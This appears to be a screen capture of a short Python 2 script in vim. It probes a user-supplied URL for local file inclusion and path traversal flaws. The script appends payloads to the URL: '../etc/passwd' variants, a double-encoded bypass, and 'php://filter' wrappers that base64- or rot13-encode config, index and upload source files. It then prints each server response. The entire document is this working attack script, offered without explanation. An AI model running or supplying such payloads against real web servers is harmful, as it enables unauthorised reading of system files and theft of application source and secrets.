 1 #-*- coding:utf-8 -*-$
2 import requests$
3 $
4 url = raw_input('url:')$
5 payload = ["../../../../etc/passwd","....//....//....//etc/passwd",$
6             "..%252f..%252f..%252fetc/passwd",$
7             "php://filter/convert.base64-encode/resource=config",$
8             "php://filter/convert.base64-encode/resource=index",$
9             "php://filter/convert.base64-encode/resource=upload",$
10             "php://filter/read=string.rot13/resource=index.php"]$
11             $
12 $
13 for i in payload:$
14     print("----------------------------%s-----------------------") %i$
15     req = requests.get(url+i)$
16     print(req.text)$
17     $
~
~
~
~
~
~
~
~
~
1,1 All